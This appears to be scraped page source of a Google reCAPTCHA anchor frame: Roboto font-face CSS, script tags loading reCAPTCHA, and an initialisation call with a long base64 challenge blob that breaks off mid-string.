  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8iTeZelZU-n7eXYxTqcGRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8iTeZelZU-n7eXYxTqcGRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8iTeZelZU-n7eXYxTqcGRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/ChsKjecORwr/DqllgA8KGw6HCvsOuUA/DgsOqUMO8w4zDjMK4HsOgSsOSwr3Dq20Pw6oOwqnDrmptTsKRcSh0w7zCij3CucOHRMO/XcOvw6rCp8OLRMKMwrXDnMOnwrF3ZkMBwrnCisK7w5NafsOWTsKTwolXRcKlwqFaw6zCk8Owc8Oew6TDsMKzP27Dmg/DtMK0w7jCvcKUa0twCsO8RsOrwo0ewpQwAUMkBAxiwqzCh3PCgcK5cTTDiUvClHUYVHXDsj4FC8K7csOFEFnCjUvDsMKdwp9lwrMABATCtsKLw6ADDFnCjBLDuFRTJMO/[base64]/[base64]/[base64]/CpMOUw5rChcOfwrXClcKHPsOCTcKewrbCuVVRw5zCuAccVsOSFgMWD8OYw4lVw5Bkw7/DpsOFHUlhwr0OZsOWwpR+w6PCq3TCh0TDtiQ+wqjDm2JRw4UNLVnCmHvDg8ORB8OEeQgnWcKRRcO/bn7DtEjDusKSaDvCrsONwqbDpzA6Z8OPdMOLw4AOe8Oww73DsElvw4/CmMOdYS7DvQrDp8OTw4rDnhjDl0s5C8K8HQjDtlTCk8O/w7ACT8KmYz4eQMKdw4HCsgDDmcOBIsO0w6nDk8KBwqUBciDCsk7DnX8Cw6xxwqvDkcK8w4nCucK+w7DDiD5pXsKaWkgMSGbDplwEwpjDvknCiGvCmcK6wohPw5oLIsKdUsO8bsKaw5t2RBzDsMKrw5hUQcObZB/CtMKUw7rDv8OsXxPCgzkKdsKqwrrCgRnCoi/[base64]/wpUlw43CsVA/wosaOyBmRsKnw4TDuiPDnArCqmtPw77CicKVLRzCuwJHVFPCum3Cqk4cwqFNw47Dj8Klwp3DqBfDtMOQw6jCqMOew7tCK8OWG8OkKBFbGlcaT8KWw5tewrkhwqYiw6hrwrA9w7Mow4PDi8OdGwxPwqNzbSrDk8K1OsOVw5vCn8K/PcOlMmPDrDLClcK2ZQDChsK2wpvCuMOybcOxLsO0MMK6aADCtcKySR85wo93LsOsw4QJworDrcKpMA5Xwoh8WsKpRsK/CCTDpTHDucKJB8KISMO7XMKbEU9cw5V1w5gPw6oBXsO+w7bCr1vDi8OSw5/[base64]/DosOZLMOEwqlFLMOWwrXDjsKtw6jDksKmwqrCrT/Ch0vCj0d4Hn/DnjfCuAXCnMO+I8KARk1lCW7CmMOIH1jDhMODwq7DvsOVADo1wp/DrSzDj8KnwqB3w6lsO8KTO8KpaMKzPy7DmnLCvcOsZUNhw7ZHwqpEwoPDgnc+fUUbQMOpw4lpZTbCj8KwUcKgBcKzwoBZw6DDiGnDmWLChxvCg8KQK8KOWkchOm9cc8KGS8OcB8OfZGwfw7XCgEnDi8OuWsKFwq/Cs8OMwo5CQcO/wovDuTnDt8KEwqfCvFYowrNtwqvDvcKdw4jDiVDDiQd7wqzDvMK9woEZwp/[base64]/w7XDqhTDjAfDqMKsVToSecK0w7phLBfDosKhw5fChcK0K8Oqwp88VgMnEx3CqDrCmsO/EMKRaGnCsnAJLMKGwotZw4V8wqDDocOiwq/ChMKQLcOieQvDl8OewpXCqX9bwrErWMKswqViWsOAIGDDv1rCpS4ALsK9a1bDu8KrwqjCj2/DoALCi8K8QHJXwqfDg3/CjW/Dtzh6LMOXXsOsJB3DisKowo3CucKGIBPDgm00AMOjLcOnwrJnw4rCpcOUH8K9w4rCt3DDoRHCszI/csK7CA8Sw73Dhl9mR8OQwoDCp0TDqRoMwqVZwpkdLBLCo2DDhRLDq1LDiULCkCzCq8OpwpROw4N2w6PCpHBqwqNlwrvClDvCi8ONw57DvsOJSMOwwqlFDUJrwqzDicKFw5kdwo/Dr8KKOQjCvSzDoVvDm8OiMsOewpVgw5RRw6NDw4c9wpgwwqPDgMOxasO2wpDDqsKCZcKMbsK0N8KSK8O4w5XCinwNwro+woAowrzDgmHDuhnClw7DoEfDuxzDgBIrYF4twqLCuQ3DsMKuFRY6BQfDocKKaQ/DjjHDtj7CusKlw4rDm8K3BGPDi1UOw7Ulw55pwpB5wr8Wc8OSBGF5XUnCqMKCwrRJw5wUIcOxwoZ/w57Dl3PCpMKNdsKgw6fCmMOpTcKOwonCm8OKYMKLc8KUwpLDjsOJwrgAw4YIwqvDkmsSwr7CqCbDg8O+wrR1w7XCpsOPDnrCpsOiSgXCnE3DuMKOBhPDk8Olw6vDmAcFwq5NwqZoaMKrFwtkYCpHw6h9wrjDrTMvV8KRTMKTdMOFw7bCusOWN1/[base64]/[base64]/[base64]/[base64]/[base64]/CsjMJTGIwISAIS8KswpZlwpYILQRSw6PCjSIcw6jCuWY0wogvAhXCrm4LwprCgcKowq8YGmrCu33Di8KtRcK2w6rDrGQmesKSw6PDs8OvAzo6w5fCgMOMQ8OXwq7DnyXDkn0nUMOiwp3Dr8OwYsK2w4BKw4YsOijCoMKmYUFqOC/DkHjDiMKZwonCjMOBw5jDrsO3QMKXw7bDiwbDvlPDoGQtw7PDjcKkeMK/[base64]/w7LDi8OPDQRwwovDicKZw506TcOIw53CoDjCgMOpw4QTw73DpsKIw7LCqMKiw5bDlcKDw4pSw5rDh8OgYG0NTsKiwqDDhcOsw5ArIzo9wr5YaWvChAXDpMO4w5XCncKtcsKDbhXDmSUDwrN4w6IFwpTDkGfDqMOcPDjDqxzDvsKlwozDqgLDvx/[base64]/CpFnCrS1sVwsRZjHDoMKfw7wzw7bDqcOAwotxwrTCl8KcFAF0wozDognCt1xzacOxXsKjwp3CrMKiwofCnMOTWVrDrcOHQVrCu2JUVUBWwoVNw5Ykw7fCjcKJwqvCn8Krw5YKSBnCq0wSw5LCr8K3Zxs1w7dhw6V1w4DCuMKww6LDiMO2RhRHwrUxwqZZbA/Cp8KBw5klwr59wrNIQyfDg8KtBQIgFhHCtsOHHMO7wrfDjcOadsKYw6EnJ8KQwq0TwqbCj8KPWHxZwo4Cw4dewp0Lw6fDnsK0Z8K+wpJeaADDvkMPw4wzXVkZwr4Pw6DCt8OFw6fDkMODw7pNwqYACgDDmsORw5TDkFHCssOFQMK0wrrChcKnX8K6PsOKcDvDmsOrRW/DgcKZHMOdTWrCg8O4d8Ouw715fsKrw7HCh3NVwodneBNBw4PDt3PDscKawqjDjsORAAlyw7vDlsKZwqHComTCmDRmwqpvYcOvasKCwpHCr8KswoLCpGPCt8Ohd8OhB8KLwqPDnmR0aE5pfcKmc8KID8KBwr/CmcO1w61aw65jw4vDk1QKwrfCox7ClGjCn1jDp2cvw7zDpsKqBcKfwqFNWB9hwrnCk8OhC3HCpXRXwqMRw61zEMKBYUAAY8K0cEvDjxtdwpIxwpbCosOVKcKAEMOWwo5bw5TCrMKzRcK4csK/EMK/JG95wq/[base64]/AQrDgsOnZsKtw5LCuRzDmMKXTxY7KcOsQx9TZsKbOW7DvFwPHcO/w4LCrcOrMlLDokXDlcOxwrvCrsKfVMKHw5HCryHCucKiw61/w4EHHQjDhgwVwrtYwqxxOQRew6XClsKnOcO7UnLDtBcowonDj8OQw5jDrm1Ww7PDi8KtccKUbjZcagXDj1sJf8KAwo3DuGgcDl9idQ7CjEbDnB8Iw64+IF/CtjTDqDFAGMOxwqLDg0nDlMOeHkVAw6RFYmBDw5bDisOgw7oowoYHw7gfwoHDvQ0KV17ClGsuYcKVKcK+wr7DvWDDhwzCoSgDUMKswotbIxHCtMO2wrfCqSbDisOQw6TDsWV1HCrDtgTDh8KPwpdkw4jCo18rwq/DnGcMw6rDpWobHcKaS8KlA8KEwrgEw7nDmMO3GXzDlT3DgzfCnELDjx/[base64]/DksOHW8Kiw4PDh8KFw7FTCsOkccOpw6UOw6d6wpNewrt1w5PDr8O3w7zDqmF4YcKbecKgwoduwozCqMOuwpZBBxBPw6zCuxsoG1nChHUrTcKfw7ljw4jCjzV2wq/DkTDDl8OLwozDpsOIw4nCp8KIwotRRMKABS/CjsOiNMK2IMK7wrIdwpHDu3EuwovDiHtsw4fDt31jXTPDmFLCncORwqLDrcKrw5hBFg11w6/CusKfa8KUw5Zcw6fCsMOww7HDqMKsOMOaw4XClEQDw6YGUD08w6Qza8ObXj4Ow5w1wqbCqGY/w6LCn8KzGC4mRgTDknTCnMOTw5TCl8KiwrlKIXFPwo7DngDCgcKGaWtXwqvCocKfw443Clw2w4LDiVPCg8KWw40sQMKqcsKKwpXDh0/DmMOJwqxlwpEnIcOww4UtVcKbw7XClsK7wpHCmkbDmsK6wq5RwrJQwoVJI8Ozwop1wrPDiy1DAUrDmMObwoUHQTZCw7nCpBnDh8K6w6cJwqPDoAvDn1x7V3vChE/[base64]/O0R0wpPCrsK7NMK9LWjDuGrCmMKMw6opDn3DhlnCrMO8w47DjEohaMOWw4Mbw78swpAPOAFNIjIkw6rDnCIgCMKmwpVFwrRGwrfC